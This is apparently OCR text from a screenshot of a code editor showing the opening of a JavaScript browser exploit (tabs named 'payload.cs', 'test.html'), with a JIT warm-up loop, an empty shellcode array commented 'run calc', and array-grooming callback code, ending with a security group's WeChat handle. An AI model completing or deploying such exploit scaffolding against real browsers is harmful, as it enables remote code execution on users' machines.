 color.js × test.html × payload.cs ×
0 10 20 30 40 50 60 70 80 90
1 ENABLE_LOG = true;
2 IN_WORKER = true;
3
4 // run calc and hang in a loop
5 var shellcode = [ ];
6 function print(data) {
7 }
8
9
10 var not_optimised_out = 0;
11 var target_function = (function (value) {
12 if (value == 0xdecaf0) {
13 not_optimised_out += 1;
14 }
15 not_optimised_out += 1;
16 not_optimised_out |= 0xff;
17 not_optimised_out *= 12;
18 });
19
20 for (var i = 0; i < 0x10000; ++i) {
21 target_function(i);
22 }
23
24
25 var g_array;
26 var tDerivedNCount = 17 * 87481 - 8;
27 var tDerivedNDepth = 19 * 19;
28
29 function cb(flag) {
30 if (flag == true) {
31 return;
32 }
33 g_array = new Array(0);
34 g_array[0] = 0x1dbabe * 2;
35 return 'c01db33f';
36 }
微信号: Dawn_Sec